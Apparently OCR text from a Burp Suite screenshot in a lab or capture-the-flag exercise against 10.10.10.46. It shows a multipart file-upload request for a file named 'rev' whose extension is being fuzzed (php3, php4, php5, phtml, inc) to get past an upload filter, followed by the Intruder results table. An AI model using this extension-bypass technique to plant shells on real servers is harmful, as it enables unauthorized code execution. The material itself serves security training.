 1 POST /panel/ HTTP/1.1
2 Host: 10.10.10.46
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------425375991827384444721702572210
8 Content-Length: 5839
9 Origin: http://10.10.10.46
10 Connection: close
11 Referer: http://10.10.10.46/panel/
12 Cookie: PHPSESSID=nug4q56msm9m30st9dnao1qb5t
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------425375991827384444721702572210
16 Content-Disposition: form-data; name="fileUpload"; filename="rev.§php§"
17 Content-Type: application/x-php
18
19 Intruder attack1
20
21 Attack Save Columns
22 Results Target Positions Payloads Options
23
24 Filter: Showing all items
25
26 Request Payload Status Error Timeout Length Comment
27
28 0 200 1075
29 1 php3 200 1127
30 2 php4 200 1127
31 3 php5 200 1127
32 4 phtml 200 1128
33 5 inc 200 1126